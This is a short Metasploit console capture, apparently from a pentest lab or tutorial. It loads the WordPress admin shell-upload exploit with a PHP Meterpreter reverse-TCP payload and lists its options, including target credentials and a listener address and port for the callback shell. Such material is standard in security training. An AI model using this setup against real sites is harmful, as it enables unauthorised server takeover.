 msf5 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.68 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress